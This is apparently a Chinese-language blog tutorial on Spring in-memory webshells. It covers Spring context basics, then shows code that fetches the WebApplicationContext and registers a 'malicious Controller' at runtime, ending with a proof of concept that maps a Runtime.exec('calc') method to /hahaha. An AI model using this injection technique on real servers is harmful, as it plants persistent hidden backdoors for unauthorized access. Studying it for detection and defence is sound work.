Spring内存马 参考:
在学习spring内存马的时候,最好知道spring、springmvc、springboot的开发知识和基本使用,下面就不多介绍基础的开发知识
基础知识 依赖
<dependency> <groupId>org.springframework</groupId> <artifactId>spring-context</artifactId> <version>6.1 .4 </version> </dependency> <dependency> <groupId>org.springframework</groupId> <artifactId>spring-webmvc</artifactId> <version>6.1 .4 </version> </dependency>
Spring Spring是利用注解、反射和模板等技术实现的一种框架。其核心类是继承于HttpServlet的DispatchServlet。那既然是Servlet,那负责的肯定就是逻辑处理部分了,那么就需要Tomcat这样的服务器来给Spring提供运行环境。
<web-app xmlns:xsi ="<a href=" http: ="" www.w3.org ="" 2001 ="" XMLSchema-instance "="" rel ="nofollow" > http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/javaee" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" version="2.5"> <display-name > HelloSpringMVC</display-name > <context-param > <param-name > contextConfigLocation</param-name > <param-value > /WEB-INF/applicationContext.xml</param-value > </context-param > <listener > <listener-class > org.springframework.web.context.ContextLoaderListener</listener-class > </listener > <servlet > <servlet-name > dispatcherServlet</servlet-name > <servlet-class > org.springframework.web.servlet.DispatcherServlet</servlet-class > <init-param > <param-name > contextConfigLocation</param-name > <param-value > /WEB-INF/dispatcherServlet-servlet.xml</param-value > </init-param > <load-on-startup > 1</load-on-startup > </servlet > <servlet-mapping > <servlet-name > dispatcherServlet</servlet-name > <url-pattern > /</url-pattern > </servlet-mapping > </web-app >
ApplicationContext 在Spring里,BeanFactory是IoC容器的实际代表,而ApplicationContext正好继承了BeanFactory,所以org.springframework.context.ApplicationContext接口也代表了IoC容器,一旦获得了ApplicationContext实例,也即获得了IoC容器的引用。
BeanFactory的实现是按需创建,即第一次获取Bean时才创建这个Bean,而ApplicationContext会一次性创建所有的Bean
我们可以从ApplicationContext中可以根据Bean的ID获取Bean。
Root Context和Child Context 我们来看看web.xml配置文件
... <servlet > <servlet-name > spring</servlet-name > <servlet-class > org.springframework.web.servlet.DispatcherServlet</servlet-class > <init-param > <param-name > contextConfigLocation</param-name > <param-value > /WEB-INF/springmvc.xml</param-value > </init-param > <load-on-startup > 1</load-on-startup > </servlet > <servlet-mapping > <servlet-name > spring</servlet-name > <url-pattern > /</url-pattern > </servlet-mapping > ...
这里我们将DispatcherServlet设置别名为spring,然后将contextConfigLocation 参数值配置为/WEB-INF/springmvc.xml。
依照规范,当没有显式配置 contextConfigLocation 时,程序会自动寻找 `/WEB-INF/-servlet.xml,作为配置文件。因为上面的 是 dispatcherServlet,所以当没有显式配置时,程序依然会自动找到 /WEB-INF/dispatcherServlet-servlet.xml 配置文件。
<?xml version="1.0" encoding="UTF-8" ?> <beans xmlns ="http://www.springframework.org/schema/beans" xmlns:mvc ="http://www.springframework.org/schema/mvc" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xmlns:context ="http://www.springframework.org/schema/context" xsi:schemaLocation ="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/mvc http://www.springframework.org/schema/mvc/spring-mvc.xsd http://www.springframework.org/schema/context https://www.springframework.org/schema/context/spring-context.xsd" > <mvc:annotation-driven /> <context:component-scan base-package ="com.yyjccc.memorytrojan.Spring" > </context:component-scan > <mvc:annotation-driven /> <mvc:resources location ="/images/" mapping ="/images/**" /> <mvc:resources location ="/js/" mapping ="/js/**" /> <mvc:resources location ="/css/" mapping ="/css/**" /> <bean id ="viewResolver" class ="org.springframework.web.servlet.view.InternalResourceViewResolver" > <property name ="prefix" value ="/WEB-INF/views/" > </property > <property name ="suffix" value =".jsp" > </property > </bean > </beans >
每个具体的 DispatcherServlet 创建的是一个 Child Context,代表一个独立的 IoC 容器;而 ContextLoaderListener 所创建的是一个 Root Context,代表全局唯一的一个公共 IoC 容器。
如果要访问和操作 bean ,一般要获得当前代码执行环境的IoC 容器 代表者 ApplicationContext。
Spring 应用中可以同时有多个 Context,其中只有一个 Root Context,剩下的全是 Child Context
所有Child Context都可以访问在 Root Context中定义的 bean,但是Root Context无法访问Child Context中定义的 bean
所有的Context在创建后,都会被作为一个属性添加到了 ServletContext中
ContextLoaderListener ContextLoaderListener主要用来初始化全局唯一的Root Context,即Root WebApplicationContext,它会和其他Child Context实例共享自己的IoC容器,以便Child Context获取并使用容器里的bean。

Spring MVC Spring MVC的运行流程
客户端发送Request,DispatcherServlet(等同于Controller控制器),控制器接收到请求,来到HandlerMapping(在配置文件中配置),HandlerMapping会对URL进行解析,并判断当前URL该交给哪个Controller来处理,找到对应的Controller之后,Controller就跟Server、JavaBean进行交互,得到某一个值,并返回一个视图(ModelAndView过程),Dispathcher通过ViewResolver视图解析器,找到ModelAndView对象指定的视图对象,最后,视图对象负责渲染返回给客户端。
配置springmvc
<context-param > <param-name > contextConfigLocation</param-name > <param-value > /WEB-INF/applicationContext.xml</param-value > </context-param > <servlet > <servlet-name > dispatcherServlet</servlet-name > <servlet-class > org.springframework.web.servlet.DispatcherServlet</servlet-class > <init-param > <param-name > contextConfigLocation</param-name > <param-value > classpath:springmvc.xml</param-value > </init-param > </servlet > <servlet-mapping > <servlet-name > dispatcherServlet</servlet-name > <url-pattern > /</url-pattern > </servlet-mapping > <filter > <filter-name > encodingFilter</filter-name > <filter-class > org.springframework.web.filter.CharacterEncodingFilter</filter-class > <init-param > <param-name > encoding</param-name > <param-value > UTF-8</param-value > </init-param > </filter > <filter-mapping > <filter-name > encodingFilter</filter-name > <url-pattern > /*</url-pattern > </filter-mapping >
看下其中的与,当没有显式配置 ContextLoaderListener的contextConfigLocation时,程序会自动寻找/WEB-INF/applicationContext.xml作为配置文件
DispatcherServlet 它的主要作用是处理传入的web请求,根据配置的URL,将请求分发给正确的 Controller和View。DispatcherServlet初始化完成后,会创建一个普通的Child Context实例。对于DispatcherServlet,实际上它本质就是一个Servlet,现在来回看web.xml中的这一段
<servlet > <servlet-name > dispatcherServlet</servlet-name > <servlet-class > org.springframework.web.servlet.DispatcherServlet</servlet-class > <init-param > <param-name > contextConfigLocation</param-name > <param-value > /WEB-INF/dispatcherServlet-servlet.xml</param-value > </init-param > <load-on-startup > 1</load-on-startup > </servlet >
Tomcat使用Spring、SpringMVC Tomcat无法启动,或者是启动后404,没有加载上springmvc的DispatcherServlethttps://blog.csdn.net/qq_50231389/article/details/118015734
web.xml
<?xml version="1.0" encoding="UTF-8" ?> <web-app xmlns ="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version ="4.0" > <servlet > <servlet-name > dispatcherServlet</servlet-name > <servlet-class > org.springframework.web.servlet.DispatcherServlet</servlet-class > <init-param > <param-name > contextConfigLocation</param-name > <param-value > classpath:spring-mvc.xml</param-value > </init-param > <load-on-startup > 1</load-on-startup > </servlet > <servlet-mapping > <servlet-name > dispatcherServlet</servlet-name > <url-pattern > /</url-pattern > </servlet-mapping > </web-app >
这里对应spring-mvc.xml
<?xml version="1.0" encoding="UTF-8" ?> <beans xmlns ="http://www.springframework.org/schema/beans" xmlns:mvc ="http://www.springframework.org/schema/mvc" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xmlns:context ="http://www.springframework.org/schema/context" xsi:schemaLocation ="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/mvc http://www.springframework.org/schema/mvc/spring-mvc.xsd http://www.springframework.org/schema/context https://www.springframework.org/schema/context/spring-context.xsd" > <mvc:annotation-driven /> <context:component-scan base-package ="com.yyjccc.memorytrojan.Spring.controller" > </context:component-scan > <mvc:annotation-driven /> </beans >
Controller型 和Tomcat内存马类似,我们就需要了解如何动态的注册Controller,思路如下
获取上下文环境
注册恶意Controller
配置路径映射
获取Context 有四种方法
getCurrentWebApplicationContext
WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
getCurrentWebApplicationContext 获得的是一个 XmlWebApplicationContext 实例类型的 Root WebApplicationContext。
WebApplicationContextUtils
WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
或者是
WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
根据RequestContextHolder.currentRequestAttributes()).getRequest()拿到当前请求并获取ServletContext
RequestContextUtils
WebApplicationContext webApplicationContext = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest());
通过 ServletRequest 类的实例来获得 Child WebApplicationContext。
getAttribute
WebApplicationContext context3 = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );

动态注册Controller Spring Controller 的动态注册,就是对 RequestMappingHandlerMapping 注入的过程。
RequestMappingHandlerMapping是springMVC里面的核心Bean,spring把我们的controller解析成RequestMappingInfo对象,然后再注册进RequestMappingHandlerMapping中,这样请求进来以后就可以根据请求地址调用到Controller类里面了
RequestMappingHandlerMapping对象本身是spring来管理的,可以通过ApplicationContext取到,所以并不需要我们新建。
在SpringMVC框架下,会有两个ApplicationContext,一个是Spring IOC的上下文,这个是在java web框架的Listener里面配置,就是我们经常用的web.xml里面的org.springframework.web.context.ContextLoaderListener,由它来完成IOC容器的初始化和bean对象的注入。
另外一个是ApplicationContext是由org.springframework.web.servlet.DispatcherServlet完成的,具体是在org.springframework.web.servlet.FrameworkServlet#initWebApplicationContext()这个方法做的。而这个过程里面会完成RequestMappingHandlerMapping这个对象的初始化。
Spring 3.1 开始及以后一般开始使用新的
拿request去匹配已经注册好的RequestMappingInfo,即用URL路径匹配Contorller
上面调式继续下去
registerMapping 在Spring 4.0及以后,可以使用registerMapping直接注册requestMapping
获取context
获取RequestMappingHandlerMapping
反射拿到要调用的方法
创建RequestMappingInfo,对应着一个Controller
注册进入RequestMappingHandlerMappingRequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);Method method = (Class.forName("me.landgrey.SSOLogin" ).getDeclaredMethods())[0 ];PatternsRequestCondition url = new PatternsRequestCondition ("/hahaha" );RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition ();RequestMappingInfo info = new RequestMappingInfo (url, ms, null , null , null , null , null );r.registerMapping(info, Class.forName("恶意Controller" ).newInstance(), method);
Spring 2.5 开始到 Spring 3.1 之前一般使用

registerHandler (版本古老,暂且就不复现了(:)
context.getBeanFactory().registerSingleton("dynamicController" , Class.forName("me.landgrey.SSOLogin" ).newInstance()); org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class); java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler" , String.class, Object.class); m1.setAccessible(true ); m1.invoke(dh, "/favicon" , "dynamicController" );



detectHandlerMethods 参考上面的 HandlerMapping 接口继承关系图,针对使用 RequestMappingHandlerMapping 映射器的应用,可以找到它继承的顶层类org.springframework.web.servlet.handler.AbstractHandlerMethodMapping
protected void detectHandlerMethods (Object handler) { Class<?> handlerType = handler instanceof String ? this .getApplicationContext().getType((String)handler) : handler.getClass(); final Class<?> userType = ClassUtils.getUserClass(handlerType); Set<Method> methods = HandlerMethodSelector.selectMethods(userType, new MethodFilter () { public boolean matches (Method method) { return AbstractHandlerMethodMapping.this .getMappingForMethod(method, userType) != null ; } }); Iterator var6 = methods.iterator(); while (var6.hasNext()) { Method method = (Method)var6.next(); T mapping = this .getMappingForMethod(method, userType); this .registerHandlerMethod(handler, method, mapping); } }
该方法仅接受handler参数,同样可以在 this.getApplicationContext() 获得的上下文环境中寻找名字为 handler 参数值的 bean, 并注册 controller 的实例 bean
context.getBeanFactory().registerSingleton("dynamicController" , Class.forName("恶意Controller" ).newInstance()); org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class); java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods" , Object.class); m1.setAccessible(true ); m1.invoke(requestMappingHandlerMapping, "dynamicController" );
完整Poc spring+Tomcat环境 恶意类
package com.yyjccc.memorytrojan.Spring.controller;import java.io.IOException;public class Shell_Controller { public Shell_Controller () {} public void shellMethod () throws IOException { Runtime.getRuntime().exec("calc" ); } }
package com.yyjccc.memorytrojan.Spring.controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RestController;import org.springframework.web.context.ContextLoader;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.context.support.WebApplicationContextUtils;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import org.springframework.web.servlet.support.RequestContextUtils;import java.lang.reflect.Method;import java.util.Objects;@RestController public class MyController { @RequestMapping("/sh") public String exp () throws ClassNotFoundException, InstantiationException, IllegalAccessException, NoSuchMethodException { WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 ); RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class); Method method = (Shell_Controller.class.getDeclaredMethods())[0 ]; PatternsRequestCondition url = new PatternsRequestCondition ("/hahaha" ); RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition (); RequestMappingInfo info = new RequestMappingInfo (url, ms, null , null , null , null , null ); r.registerMapping(info, Class.forName("com.yyjccc.memorytrojan.Spring.controller.Shell_Controller" ).newInstance(), method); return "shell2" ; }
Springboot环境
Spring 2.5 开始到 Spring 3.1 之前一般使用 org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping 映射器 ;
